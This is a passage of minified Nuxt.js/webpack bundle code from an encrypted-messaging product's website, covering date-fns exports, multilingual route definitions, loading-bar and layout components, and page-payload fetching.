mo})),n.d(r,"eachDayOfInterval",(function(){return yo})),n.d(r,"eachHourOfInterval",(function(){return vo})),n.d(r,"eachMinuteOfInterval",(function(){return bo})),n.d(r,"eachMonthOfInterval",(function(){return $o})),n.d(r,"eachQuarterOfInterval",(function(){return _o})),n.d(r,"eachWeekOfInterval",(function(){return Oo})),n.d(r,"eachWeekendOfInterval",(function(){return xo})),n.d(r,"eachWeekendOfMonth",(function(){return Co})),n.d(r,"eachWeekendOfYear",(function(){return To})),n.d(r,"eachYearOfInterval",(function(){return Po})),n.d(r,"endOfDay",(function(){return uo})),n.d(r,"endOfDecade",(function(){return Do})),n.d(r,"endOfHour",(function(){return Eo})),n.d(r,"endOfISOWeek",(function(){return Io})),n.d(r,"endOfISOWeekYear",(function(){return Ao})),n.d(r,"endOfMinute",(function(){return Mo})),n.d(r,"endOfMonth",(function(){return so})),n.d(r,"endOfQuarter",(function(){return No})),n.d(r,"endOfSecond",(function(){return Fo})),n.d(r,"endOfToday",(function(){return Lo})),n.d(r,"endOfTomorrow",(function(){return qo})),n.d(r,"endOfWeek",(function(){return Ro})),n.d(r,"endOfYear",(function(){return So})),n.d(r,"endOfYesterday",(function(){return Bo})),n.d(r,"format",(function(){return Ai})),n.d(r,"formatDistance",(function(){return Ui})),n.d(r,"formatDistanceStrict",(function(){return Gi})),n.d(r,"formatDistanceToNow",(function(){return Vi})),n.d(r,"formatDistanceToNowStrict",(function(){return Ki})),n.d(r,"formatDuration",(function(){return Xi})),n.d(r,"formatISO",(function(){return Qi})),n.d(r,"formatISO9075",(function(){return Ji})),n.d(r,"formatISODuration",(function(){return ea})),n.d(r,"formatRFC3339",(function(){return na})),n.d(r,"formatRFC7231",(function(){return ia})),n.d(r,"formatRelative",(function(){return aa})),n.d(r,"fromUnixTime",(function(){return ua})),n.d(r,"getDate",(function(){return sa})),n.d(r,"getDay",(function(){return ca})),n.d(r,"getDayOfYear",(function(){return la})),n.d(r,"getDaysInMonth",(function(){return fa})),n.d(r,"getDaysInYear",(function(){return pa})),n.d(r,"getDecade",(function(){return ha})),n.d(r,"getDefaultOptions",(function(){return ma})),n.d(r,"getHours",(function(){return ya})),n.d(r,"getISODay",(function(){return va})),n.d(r,"getISOWeek",(function(){return ba})),n.d(r,"getISOWeekYear",(function(){return lr})),n.d(r,"getISOWeeksInYear",(function(){return wa})),n.d(r,"getMilliseconds",(function(){return _a})),n.d(r,"getMinutes",(function(){return Oa})),n.d(r,"getMonth",(function(){return xa})),n.d(r,"getOverlappingDaysInIntervals",(function(){return Ca})),n.d(r,"getQuarter",(function(){return Yr})),n.d(r,"getSeconds",(function(){return Sa})),n.d(r,"getTime",(function(){return ja})),n.d(r,"getUnixTime",(function(){return Ta})),n.d(r,"getWeek",(function(){return Ra})),n.d(r,"getWeekOfMonth",(function(){return Ia})),n.d(r,"getWeekYear",(function(){return Pa})),n.d(r,"getWeeksInMonth",(function(){return Ma})),n.d(r,"getYear",(function(){return Na})),n.d(r,"hoursToMilliseconds",(function(){return Fa})),n.d(r,"hoursToMinutes",(function(){return La})),n.d(r,"hoursToSeconds",(function(){return qa})),n.d(r,"intervalToDuration",(function(){return Ba})),n.d(r,"intlFormat",(function(){return Ua})),n.d(r,"intlFormatDistance",(function(){return za})),n.d(r,"isAfter",(function(){return Ha})),n.d(r,"isBefore",(function(){return Wa})),n.d(r,"isDate",(function(){return Lr})),n.d(r,"isEqual",(function(){return Ya})),n.d(r,"isExists",(function(){return Ga})),n.d(r,"isFirstDayOfMonth",(function(){return Va})),n.d(r,"isFriday",(function(){return Ka})),n.d(r,"isFuture",(function(){return Za})),n.d(r,"isLastDayOfMonth",(function(){return co})),n.d(r,"isLeapYear",(function(){return da})),n.d(r,"isMatch",(function(){return zd})),n.d(r,"isMonday",(function(){return Hd})),n.d(r,"isPast",(function(){return Wd})),n.d(r,"isSameDay",(function(){return Nr})),n.d(r,"isSameHour",(function(){return Gd})),n.d(r,"isSameISOWeek",(function(){return Kd})),n.d(r,"isSameISOWeekYear",(function(){return Zd})),n.d(r,"isSameMinute",(function(){return Xd})),n.d(r,"isSameMonth",(function(){return Qd})),n.d(r,"isSameQuarter",(function(){return Jd})),n.d(r,"isSameSecond",(function(){return ep})),n.d(r,"isSameWeek",(function(){return Vd})),n.d(r,"isSameYear",(function(){return np})),n.d(r,"isSaturday",(function(){return er})),n.d(r,"isSunday",(function(){return Jn})),n.d(r,"isThisHour",(function(){return op})),n.d(r,"isThisISOWeek",(function(){return ip})),n.d(r,"isThisMinute",(function(){return ap})),n.d(r,"isThisMonth",(function(){return up})),n.d(r,"isThisQuarter",(function(){return sp})),n.d(r,"isThisSecond",(function(){return cp})),n.d(r,"isThisWeek",(function(){return lp})),n.d(r,"isThisYear",(function(){return fp})),n.d(r,"isThursday",(function(){return dp})),n.d(r,"isToday",(function(){return pp})),n.d(r,"isTomorrow",(function(){return hp})),n.d(r,"isTuesday",(function(){return mp})),n.d(r,"isValid",(function(){return qr})),n.d(r,"isWednesday",(function(){return yp})),n.d(r,"isWeekend",(function(){return Qn})),n.d(r,"isWithinInterval",(function(){return vp})),n.d(r,"isYesterday",(function(){return bp})),n.d(r,"lastDayOfDecade",(function(){return $p})),n.d(r,"lastDayOfISOWeek",(function(){return _p})),n.d(r,"lastDayOfISOWeekYear",(function(){return Op})),n.d(r,"lastDayOfMonth",(function(){return Aa})),n.d(r,"lastDayOfQuarter",(function(){return xp})),n.d(r,"lastDayOfWeek",(function(){return wp})),n.d(r,"lastDayOfYear",(function(){return kp})),n.d(r,"lightFormat",(function(){return Pp})),n.d(r,"max",(function(){return jr})),n.d(r,"milliseconds",(function(){return Ep})),n.d(r,"millisecondsToHours",(function(){return Rp})),n.d(r,"millisecondsToMinutes",(function(){return Ip})),n.d(r,"millisecondsToSeconds",(function(){return Ap})),n.d(r,"min",(function(){return Pr})),n.d(r,"minutesToHours",(function(){return Mp})),n.d(r,"minutesToMilliseconds",(function(){return Np})),n.d(r,"minutesToSeconds",(function(){return Fp})),n.d(r,"monthsToQuarters",(function(){return Lp})),n.d(r,"monthsToYears",(function(){return qp})),n.d(r,"nextDay",(function(){return Bp})),n.d(r,"nextFriday",(function(){return Up})),n.d(r,"nextMonday",(function(){return zp})),n.d(r,"nextSaturday",(function(){return Hp})),n.d(r,"nextSunday",(function(){return Wp})),n.d(r,"nextThursday",(function(){return Yp})),n.d(r,"nextTuesday",(function(){return Gp})),n.d(r,"nextWednesday",(function(){return Vp})),n.d(r,"parse",(function(){return Ud})),n.d(r,"parseISO",(function(){return Nn})),n.d(r,"parseJSON",(function(){return Kp})),n.d(r,"previousDay",(function(){return Zp})),n.d(r,"previousFriday",(function(){return Xp})),n.d(r,"previousMonday",(function(){return Qp})),n.d(r,"previousSaturday",(function(){return Jp})),n.d(r,"previousSunday",(function(){return eh})),n.d(r,"previousThursday",(function(){return nh})),n.d(r,"previousTuesday",(function(){return rh})),n.d(r,"previousWednesday",(function(){return oh})),n.d(r,"quartersToMonths",(function(){return ih})),n.d(r,"quartersToYears",(function(){return ah})),n.d(r,"roundToNearestMinutes",(function(){return uh})),n.d(r,"secondsToHours",(function(){return sh})),n.d(r,"secondsToMilliseconds",(function(){return ch})),n.d(r,"secondsToMinutes",(function(){return lh})),n.d(r,"set",(function(){return ph})),n.d(r,"setDate",(function(){return hh})),n.d(r,"setDay",(function(){return mh})),n.d(r,"setDayOfYear",(function(){return yh})),n.d(r,"setDefaultOptions",(function(){return vh})),n.d(r,"setHours",(function(){return gh})),n.d(r,"setISODay",(function(){return bh})),n.d(r,"setISOWeek",(function(){return $h})),n.d(r,"setISOWeekYear",(function(){return vr})),n.d(r,"setMilliseconds",(function(){return wh})),n.d(r,"setMinutes",(function(){return _h})),n.d(r,"setMonth",(function(){return fh})),n.d(r,"setQuarter",(function(){return Oh})),n.d(r,"setSeconds",(function(){return xh})),n.d(r,"setWeek",(function(){return kh})),n.d(r,"setWeekYear",(function(){return Ch})),n.d(r,"setYear",(function(){return Sh})),n.d(r,"startOfDay",(function(){return pr})),n.d(r,"startOfDecade",(function(){return jh})),n.d(r,"startOfHour",(function(){return Yd})),n.d(r,"startOfISOWeek",(function(){return cr})),n.d(r,"startOfISOWeekYear",(function(){return fr})),n.d(r,"startOfMinute",(function(){return go})),n.d(r,"startOfMonth",(function(){return ko})),n.d(r,"startOfQuarter",(function(){return wo})),n.d(r,"startOfSecond",(function(){return tp})),n.d(r,"startOfToday",(function(){return Th})),n.d(r,"startOfTomorrow",(function(){return Ph})),n.d(r,"startOfWeek",(function(){return sr})),n.d(r,"startOfWeekYear",(function(){return Da})),n.d(r,"startOfYear",(function(){return jo})),n.d(r,"startOfYesterday",(function(){return Dh})),n.d(r,"sub",(function(){return sub})),n.d(r,"subBusinessDays",(function(){return Ih})),n.d(r,"subDays",(function(){return gp})),n.d(r,"subHours",(function(){return Ah})),n.d(r,"subISOWeekYears",(function(){return oo})),n.d(r,"subMilliseconds",(function(){return Uo})),n.d(r,"subMinutes",(function(){return Mh})),n.d(r,"subMonths",(function(){return Eh})),n.d(r,"subQuarters",(function(){return Nh})),n.d(r,"subSeconds",(function(){return Fh})),n.d(r,"subWeeks",(function(){return Lh})),n.d(r,"subYears",(function(){return qh})),n.d(r,"toDate",(function(){return Gn})),n.d(r,"weeksToDays",(function(){return Bh})),n.d(r,"yearsToMonths",(function(){return Uh})),n.d(r,"yearsToQuarters",(function(){return zh})),n.d(r,"daysInWeek",(function(){return vn})),n.d(r,"daysInYear",(function(){return gn})),n.d(r,"maxTime",(function(){return bn})),n.d(r,"millisecondsInMinute",(function(){return $n})),n.d(r,"millisecondsInHour",(function(){return wn})),n.d(r,"millisecondsInSecond",(function(){return _n})),n.d(r,"minTime",(function(){return On})),n.d(r,"minutesInHour",(function(){return xn})),n.d(r,"monthsInQuarter",(function(){return kn})),n.d(r,"monthsInYear",(function(){return Cn})),n.d(r,"quartersInYear",(function(){return Sn})),n.d(r,"secondsInHour",(function(){return jn})),n.d(r,"secondsInMinute",(function(){return Tn})),n.d(r,"secondsInDay",(function(){return Pn})),n.d(r,"secondsInWeek",(function(){return Dn})),n.d(r,"secondsInYear",(function(){return En})),n.d(r,"secondsInMonth",(function(){return Rn})),n.d(r,"secondsInQuarter",(function(){return In}));var o={};n.r(o),n.d(o,"getImage",(function(){return Jm})),n.d(o,"supportsAlias",(function(){return ty}));n(16),n(20),n(28),n(29),n(21),n(17);var c=n(3),l=n(5),f=(n(36),n(44),n(19),n(8),n(18),n(54),n(1)),d=n(112),h=n(111),m=n(185),y=n.n(m),v=n(93),$=n.n(v),w=(n(30),n(31),n(186)),_=n(13),O=n(0);n(179);"scrollRestoration"in window.history&&(Object(O.u)("manual"),window.addEventListener("beforeunload",(function(){Object(O.u)("auto")})),window.addEventListener("load",(function(){Object(O.u)("manual")})));function x(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function k(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?x(Object(n),!0).forEach((function(e){Object(l.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):x(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}var C=function(){return Object(O.n)(n.e(12).then(n.bind(null,957)))},S=function(){return Object(O.n)(Promise.all([n.e(1),n.e(2),n.e(5),n.e(14)]).then(n.bind(null,958)))},j=function(){return Object(O.n)(Promise.all([n.e(35),n.e(16)]).then(n.bind(null,959)))},T=function(){return Object(O.n)(n.e(17).then(n.bind(null,954)))},P=function(){return Object(O.n)(Promise.all([n.e(0),n.e(1),n.e(2),n.e(6),n.e(21)]).then(n.bind(null,955)))},D=function(){return Object(O.n)(Promise.all([n.e(3),n.e(36),n.e(18)]).then(n.bind(null,960)))},E=function(){return Object(O.n)(n.e(19).then(n.bind(null,961)))},R=function(){return Object(O.n)(n.e(20).then(n.bind(null,962)))},I=function(){return Object(O.n)(n.e(25).then(n.bind(null,963)))},A=function(){return Object(O.n)(Promise.all([n.e(3),n.e(26)]).then(n.bind(null,964)))},M=function(){return Object(O.n)(n.e(27).then(n.bind(null,965)))},N=function(){return Object(O.n)(n.e(28).then(n.bind(null,956)))},F=function(){return Object(O.n)(Promise.all([n.e(3),n.e(29)]).then(n.bind(null,966)))},L=function(){return Object(O.n)(n.e(30).then(n.bind(null,967)))},B=function(){return Object(O.n)(n.e(31).then(n.bind(null,968)))},U=function(){return Object(O.n)(n.e(32).then(n.bind(null,969)))},z=function(){return Object(O.n)(Promise.all([n.e(0),n.e(6),n.e(4),n.e(22)]).then(n.bind(null,970)))},H=function(){return Object(O.n)(Promise.all([n.e(0),n.e(4),n.e(23)]).then(n.bind(null,971)))},W=function(){return Object(O.n)(Promise.all([n.e(0),n.e(4),n.e(24)]).then(n.bind(null,972)))},Y=function(){return Object(O.n)(Promise.all([n.e(1),n.e(2),n.e(5),n.e(15)]).then(n.bind(null,973)))},G=function(){return Object(O.n)(Promise.all([n.e(0),n.e(1),n.e(2),n.e(13)]).then(n.bind(null,974)))},V=function(){};f.a.use(w.a);var K={mode:"history",base:"/",linkActiveClass:"nuxt-link-active",linkExactActiveClass:"nuxt-link-exact-active",scrollBehavior:function(t,e,n){var r=!1,o=t!==e;n?r=n:o&&function(t){var e=Object(O.h)(t);if(1===e.length){var n=e[0].options;return!1!==(void 0===n?{}:n).scrollToTop}return e.some((function(t){var e=t.options;return e&&e.scrollToTop}))}(t)&&(r={x:0,y:0});var c=window.$nuxt;return(!o||t.path===e.path&&t.hash!==e.hash)&&c.$nextTick((function(){return c.$emit("triggerScroll")})),new Promise((function(e){c.$once("triggerScroll",(function(){if(t.hash){var n=t.hash;void 0!==window.CSS&&void 0!==window.CSS.escape&&(n="#"+window.CSS.escape(n.substr(1)));try{var o=document.querySelector(n);if(o){var c;r={selector:n};var l=Number(null===(c=getComputedStyle(o)["scroll-margin-top"])||void 0===c?void 0:c.replace("px",""));l&&(r.offset={y:l})}}catch(t){console.warn("Failed to save scroll position. Please add CSS.escape() polyfill (https://github.com/mathiasbynens/CSS.escape).")}}e(r)}))}))},routes:[{path:"/404",component:C,name:"404___en"},{path:"/blog",component:S,name:"blog___en"},{path:"/changelog",component:j,name:"changelog___en"},{path:"/create-sdk",component:T,name:"create-sdk___en"},{path:"/de",component:P,name:"index___de"},{path:"/discover",component:D,name:"discover___en"},{path:"/download",component:E,name:"download___en"},{path:"/fr",component:P,name:"index___fr"},{path:"/how-to-open-an-encrypted-message",component:R,name:"how-to-open-an-encrypted-message___en"},{path:"/legal-notices",component:I,name:"legal-notices___en"},{path:"/licence-agreement",component:A,name:"licence-agreement___en"},{path:"/pricing",component:M,name:"pricing___en"},{path:"/privacy-policy",component:N,name:"privacy-policy___en"},{path:"/terms-and-conditions",component:F,name:"terms-and-conditions___en"},{path:"/thanks-discover",component:L,name:"thanks-discover___en"},{path:"/thanks-whitepaper",component:B,name:"thanks-whitepaper___en"},{path:"/whitepaper",component:U,name:"whitepaper___en"},{path:"/de/404",component:C,name:"404___de"},{path:"/de/blog",component:S,name:"blog___de"},{path:"/de/changelog",component:j,name:"changelog___de"},{path:"/de/create-sdk",component:T,name:"create-sdk___de"},{path:"/de/discover",component:D,name:"discover___de"},{path:"/de/download",component:E,name:"download___de"},{path:"/de/how-to-open-an-encrypted-message",component:R,name:"how-to-open-an-encrypted-message___de"},{path:"/de/legal-notices",component:I,name:"legal-notices___de"},{path:"/de/licence-agreement",component:A,name:"licence-agreement___de"},{path:"/de/pricing",component:M,name:"pricing___de"},{path:"/de/privacy-policy",component:N,name:"privacy-policy___de"},{path:"/de/terms-and-conditions",component:F,name:"terms-and-conditions___de"},{path:"/de/thanks-discover",component:L,name:"thanks-discover___de"},{path:"/de/thanks-whitepaper",component:B,name:"thanks-whitepaper___de"},{path:"/de/whitepaper",component:U,name:"whitepaper___de"},{path:"/fr/404",component:C,name:"404___fr"},{path:"/fr/blog",component:S,name:"blog___fr"},{path:"/fr/changelog",component:j,name:"changelog___fr"},{path:"/fr/create-sdk",component:T,name:"create-sdk___fr"},{path:"/fr/discover",component:D,name:"discover___fr"},{path:"/fr/download",component:E,name:"download___fr"},{path:"/fr/how-to-open-an-encrypted-message",component:R,name:"how-to-open-an-encrypted-message___fr"},{path:"/fr/legal-notices",component:I,name:"legal-notices___fr"},{path:"/fr/licence-agreement",component:A,name:"licence-agreement___fr"},{path:"/fr/pricing",component:M,name:"pricing___fr"},{path:"/fr/privacy-policy",component:N,name:"privacy-policy___fr"},{path:"/fr/terms-and-conditions",component:F,name:"terms-and-conditions___fr"},{path:"/fr/thanks-discover",component:L,name:"thanks-discover___fr"},{path:"/fr/thanks-whitepaper",component:B,name:"thanks-whitepaper___fr"},{path:"/fr/whitepaper",component:U,name:"whitepaper___fr"},{path:"/industries/healthcare-providers",component:z,name:"industries-healthcare-providers___en"},{path:"/industries/insurance",component:H,name:"industries-insurance___en"},{path:"/industries/legal",component:W,name:"industries-legal___en"},{path:"/de/industries/healthcare-providers",component:z,name:"industries-healthcare-providers___de"},{path:"/de/industries/insurance",component:H,name:"industries-insurance___de"},{path:"/de/industries/legal",component:W,name:"industries-legal___de"},{path:"/fr/industries/healthcare-providers",component:z,name:"industries-healthcare-providers___fr"},{path:"/fr/industries/insurance",component:H,name:"industries-insurance___fr"},{path:"/fr/industries/legal",component:W,name:"industries-legal___fr"},{path:"/",component:P,name:"index___en"},{path:"/de/blog/tag/:slug?",component:Y,name:"blog-tag-slug___de"},{path:"/fr/blog/tag/:slug?",component:Y,name:"blog-tag-slug___fr"},{path:"/blog/tag/:slug?",component:Y,name:"blog-tag-slug___en"},{path:"/de/blog/:slug",component:G,name:"blog-slug___de"},{path:"/fr/blog/:slug",component:G,name:"blog-slug___fr"},{path:"/blog/:slug",component:G,name:"blog-slug___en"}],fallback:!1};function Z(t,e){var base=e._app&&e._app.basePath||K.base,n=new w.a(k(k({},K),{},{base:base})),r=n.push;n.push=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:V,n=arguments.length>2?arguments[2]:void 0;return r.call(this,t,e,n)};var o=n.resolve.bind(n);return n.resolve=function(t,e,n){return"string"==typeof t&&(t=Object(_.g)(t)),o(t,e,n)},n}var X={name:"NuxtChild",functional:!0,props:{nuxtChildKey:{type:String,default:""},keepAlive:Boolean,keepAliveProps:{type:Object,default:void 0}},render:function(t,e){var n=e.parent,data=e.data,r=e.props,o=n.$createElement;data.nuxtChild=!0;for(var c=n,l=n.$nuxt.nuxt.transitions,f=n.$nuxt.nuxt.defaultTransition,d=0;n;)n.$vnode&&n.$vnode.data.nuxtChild&&d++,n=n.$parent;data.nuxtChildDepth=d;var h=l[d]||f,m={};Q.forEach((function(t){void 0!==h[t]&&(m[t]=h[t])}));var y={};J.forEach((function(t){"function"==typeof h[t]&&(y[t]=h[t].bind(c))}));var v=y.beforeEnter;if(y.beforeEnter=function(t){if(window.$nuxt.$nextTick((function(){window.$nuxt.$emit("triggerScroll")})),v)return v.call(c,t)},!1===h.css){var $=y.leave;(!$||$.length<2)&&(y.leave=function(t,e){$&&$.call(c,t),c.$nextTick(e)})}var w=o("routerView",data);return r.keepAlive&&(w=o("keep-alive",{props:r.keepAliveProps},[w])),o("transition",{props:m,on:y},[w])}},Q=["name","mode","appear","css","type","duration","enterClass","leaveClass","appearClass","enterActiveClass","enterActiveClass","leaveActiveClass","appearActiveClass","enterToClass","leaveToClass","appearToClass"],J=["beforeEnter","enter","afterEnter","enterCancelled","beforeLeave","leave","afterLeave","leaveCancelled","beforeAppear","appear","afterAppear","appearCancelled"],tt=n(70),et=n(10),nt=(n(32),{name:"Nuxt",components:{NuxtChild:X,NuxtError:tt.a},props:{nuxtChildKey:{type:String,default:void 0},keepAlive:Boolean,keepAliveProps:{type:Object,default:void 0},name:{type:String,default:"default"}},errorCaptured:function(t){this.displayingNuxtError&&(this.errorFromNuxtError=t,this.$forceUpdate())},computed:{routerViewKey:function(){if(void 0!==this.nuxtChildKey||this.$route.matched.length>1)return this.nuxtChildKey||Object(O.c)(this.$route.matched[0].path)(this.$route.params);var t=Object(et.a)(this.$route.matched,1)[0];if(!t)return this.$route.path;var e=t.components.default;if(e&&e.options){var n=e.options;if(n.key)return"function"==typeof n.key?n.key(this.$route):n.key}return/\/$/.test(t.path)?this.$route.path:this.$route.path.replace(/\/$/,"")}},beforeCreate:function(){f.a.util.defineReactive(this,"nuxt",this.$root.$options.nuxt)},render:function(t){var e=this;return this.nuxt.err&&this.nuxt.errPageReady?this.errorFromNuxtError?(this.$nextTick((function(){return e.errorFromNuxtError=!1})),t("div",{},[t("h2","An error occurred while showing the error page"),t("p","Unfortunately an error occurred and while showing the error page another error occurred"),t("p","Error details: ".concat(this.errorFromNuxtError.toString())),t("nuxt-link",{props:{to:"/"}},"Go back to home")])):(this.displayingNuxtError=!0,this.$nextTick((function(){return e.displayingNuxtError=!1})),t(tt.a,{props:{error:this.nuxt.err}})):t("NuxtChild",{key:this.routerViewKey,props:this.$props})}}),ot=(n(37),n(35),n(39),n(45),n(38),n(57),n(73),{name:"NuxtLoading",data:function(){return{percent:0,show:!1,canSucceed:!0,reversed:!1,skipTimerCount:0,rtl:!1,throttle:200,duration:5e3,continuous:!1}},computed:{left:function(){return!(!this.continuous&&!this.rtl)&&(this.rtl?this.reversed?"0px":"auto":this.reversed?"auto":"0px")}},beforeDestroy:function(){this.clear()},methods:{clear:function(){clearInterval(this._timer),clearTimeout(this._throttle),clearTimeout(this._hide),this._timer=null},start:function(){var t=this;return this.clear(),this.percent=0,this.reversed=!1,this.skipTimerCount=0,this.canSucceed=!0,this.throttle?this._throttle=setTimeout((function(){return t.startTimer()}),this.throttle):this.startTimer(),this},set:function(t){return this.show=!0,this.canSucceed=!0,this.percent=Math.min(100,Math.max(0,Math.floor(t))),this},get:function(){return this.percent},increase:function(t){return this.percent=Math.min(100,Math.floor(this.percent+t)),this},decrease:function(t){return this.percent=Math.max(0,Math.floor(this.percent-t)),this},pause:function(){return clearInterval(this._timer),this},resume:function(){return this.startTimer(),this},finish:function(){return this.percent=this.reversed?0:100,this.hide(),this},hide:function(){var t=this;return this.clear(),this._hide=setTimeout((function(){t.show=!1,t.$nextTick((function(){t.percent=0,t.reversed=!1}))}),500),this},fail:function(t){return this.canSucceed=!1,this},startTimer:function(){var t=this;this.show||(this.show=!0),void 0===this._cut&&(this._cut=1e4/Math.floor(this.duration)),this._timer=setInterval((function(){t.skipTimerCount>0?t.skipTimerCount--:(t.reversed?t.decrease(t._cut):t.increase(t._cut),t.continuous&&(t.percent>=100||t.percent<=0)&&(t.skipTimerCount=1,t.reversed=!t.reversed))}),100)}},render:function(t){var e=t(!1);return this.show&&(e=t("div",{staticClass:"nuxt-progress",class:{"nuxt-progress-notransition":this.skipTimerCount>0,"nuxt-progress-failed":!this.canSucceed},style:{width:this.percent+"%",left:this.left}})),e}}),it=(n(347),n(26)),at=Object(it.a)(ot,undefined,undefined,!1,null,null,null).exports,ut=(n(349),n(284)),st=n(283);function ct(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,a){if(t){if("string"==typeof t)return lt(t,a);var e={}.toString.call(t).slice(8,-1);return"Object"===e&&t.constructor&&(e=t.constructor.name),"Map"===e||"Set"===e?Array.from(t):"Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e)?lt(t,a):void 0}}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0,o=function(){};return{s:o,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var c,a=!0,u=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){u=!0,c=t},f:function(){try{a||null==n.return||n.return()}finally{if(u)throw c}}}}function lt(t,a){(null==a||a>t.length)&&(a=t.length);for(var e=0,n=Array(a);e<a;e++)n[e]=t[e];return n}var ft={_create:Object(O.s)(ut.a),_default:Object(O.s)(st.a)},pt={render:function(t,e){var n=t("NuxtLoading",{ref:"loading"}),r=t(this.layout||"nuxt"),o=t("div",{domProps:{id:"__layout"},key:this.layoutName},[r]),c=t("transition",{props:{name:"layout",mode:"out-in"},on:{beforeEnter:function(t){window.$nuxt.$nextTick((function(){window.$nuxt.$emit("triggerScroll")}))}}},[o]);return t("div",{domProps:{id:"__nuxt"}},[n,c])},data:function(){return{isOnline:!0,layout:null,layoutName:"",nbFetching:0}},beforeCreate:function(){f.a.util.defineReactive(this,"nuxt",this.$options.nuxt)},created:function(){this.$root.$options.$nuxt=this,window.$nuxt=this,this.refreshOnlineStatus(),window.addEventListener("online",this.refreshOnlineStatus),window.addEventListener("offline",this.refreshOnlineStatus),this.error=this.nuxt.error,this.context=this.$options.context},mounted:function(){var t=this;return Object(c.a)(regeneratorRuntime.mark((function e(){return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(t.$loading=t.$refs.loading,!t.isPreview){e.next=9;break}if(!t.$store||!t.$store._actions.nuxtServerInit){e.next=6;break}return t.$loading.start(),e.next=6,t.$store.dispatch("nuxtServerInit",t.context);case 6:return e.next=8,t.refresh();case 8:t.$loading.finish();case 9:case"end":return e.stop()}}),e)})))()},watch:{"nuxt.err":"errorChanged"},computed:{isOffline:function(){return!this.isOnline},isFetching:function(){return this.nbFetching>0},isPreview:function(){return Boolean(this.$options.previewData)}},methods:{refreshOnlineStatus:function(){void 0===window.navigator.onLine?this.isOnline=!0:this.isOnline=window.navigator.onLine},refresh:function(){var t=this;return Object(c.a)(regeneratorRuntime.mark((function e(){var n,r;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if((n=Object(O.i)(t.$route)).length){e.next=3;break}return e.abrupt("return");case 3:return t.$loading.start(),r=n.map(function(){var e=Object(c.a)(regeneratorRuntime.mark((function e(n){var p,r,o,component;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return p=[],n.$options.fetch&&n.$options.fetch.length&&p.push(Object(O.q)(n.$options.fetch,t.context)),n.$options.asyncData&&p.push(Object(O.q)(n.$options.asyncData,t.context).then((function(t){for(var e in t)f.a.set(n.$data,e,t[e])}))),e.next=5,Promise.all(p);case 5:p=[],n.$fetch&&p.push(n.$fetch()),r=ct(Object(O.f)(n.$vnode.componentInstance));try{for(r.s();!(o=r.n()).done;)component=o.value,p.push(component.$fetch())}catch(t){r.e(t)}finally{r.f()}return e.abrupt("return",Promise.all(p));case 10:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}()),e.prev=5,e.next=8,Promise.all(r);case 8:e.next=15;break;case 10:e.prev=10,e.t0=e.catch(5),t.$loading.fail(e.t0),Object(O.l)(e.t0),t.error(e.t0);case 15:t.$loading.finish();case 16:case"end":return e.stop()}}),e,null,[[5,10]])})))()},errorChanged:function(){if(this.nuxt.err){this.$loading&&(this.$loading.fail&&this.$loading.fail(this.nuxt.err),this.$loading.finish&&this.$loading.finish());var t=(tt.a.options||tt.a).layout;"function"==typeof t&&(t=t(this.context)),this.nuxt.errPageReady=!0,this.setLayout(t)}},setLayout:function(t){return t&&ft["_"+t]||(t="default"),this.layoutName=t,this.layout=ft["_"+t],this.layout},loadLayout:function(t){return t&&ft["_"+t]||(t="default"),Promise.resolve(ft["_"+t])},getRouterBase:function(){return Object(_.m)(this.$router.options.base)},getRoutePath:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"/",base=this.getRouterBase();return Object(_.m)(Object(_.l)(Object(_.h)(t).pathname,base))},getStaticAssetsPath:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"/",e=window.__NUXT__.staticAssetsBase;return Object(O.v)(e,this.getRoutePath(t))},fetchStaticManifest:function(){var t=this;return Object(c.a)(regeneratorRuntime.mark((function e(){return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.abrupt("return",window.__NUXT_IMPORT__("manifest.js",Object(_.g)(Object(O.v)(t.getStaticAssetsPath(),"manifest.js"))));case 1:case"end":return e.stop()}}),e)})))()},setPagePayload:function(t){this._pagePayload=t,this._fetchCounters={}},fetchPayload:function(t,e){var n=this;return Object(c.a)(regeneratorRuntime.mark((function r(){var path,o,c;return regeneratorRuntime.wrap((function(r){for(;;)switch(r.prev=r.next){case 0:return path=Object(_.a)(n.getRoutePath(t)),r.next=3,n.fetchStaticManifest();case 3:if(r.sent.routes.includes(path)){r.next=7;break}throw e||n.setPagePayload(!1),new Error("Route ".concat(path," is not pre-rendered"));case 7:return o=Object(O.v)(n.getStaticAssetsPath(t),"payload.js"),r.prev=8,r.next=11,window.__NUXT_IMPORT__(path,Object(_.g)(o));case 11:return c=r.sent,e||n.setPagePayload(c),r.abrupt("return",c);case 16:throw r.prev=16,r.t0=r.catch(8),e||n.setPagePayload(!1),r.t0;case 20:case"end":return r.stop()}}),r,null,[[8,16]])})))()}},components:{NuxtLoading:at}};f.a.use(d.a);var ht=["state","getters","actions","mutations"],mt={};mt.modules=mt.modules||{},function(t,e){t=t.default||t;var n=e.replace(/\.(js|mjs)$/,"").split("/"),r=n[n.length-1],o="store/".concat(e);if(t="state"===r?function(t,e){if("function"!=typeof t){console.warn("".concat(e," should export a method that returns an object"));var n=Object.assign({},t);return function(){return n}}return 